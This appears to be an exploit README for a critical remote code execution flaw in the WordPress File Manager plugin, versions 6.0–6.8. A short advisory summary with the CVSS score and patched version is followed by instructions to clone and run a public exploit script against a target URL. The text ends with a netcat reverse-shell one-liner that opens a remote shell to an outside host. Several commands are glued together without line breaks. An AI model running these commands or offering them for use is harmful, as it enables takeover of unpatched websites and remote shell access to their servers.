- Description: Remote Code Execution
- Affected Plugin: File Manager
- Plugin Slug: wp-file-manager
- Affected Versions: 6.0-6.8
- CVSS Score: 10.00 (Critical)
- CVSS Vector: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
- Patched Versions: 6.9
File Manager is a plugin designed to help WordPress administrators manage files on their sites. The plugin contains an additional library, elFinder, which is an open-source file manager designed to create a simple file management interface and provides the core functionality behind the file manager. The File Manager plugin used this library in a way that introduced a vulnerability.

git clone https://github.com/ircashem/wp-file-manager-plugin-exploit
Make sure you have all the packages installed before running script. If not, you can do so by running
pip3 install -r requirements.txtpython3 exploit.py --url http://192.168.56.104 [--proxies http://127.0.0.1:8080]rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f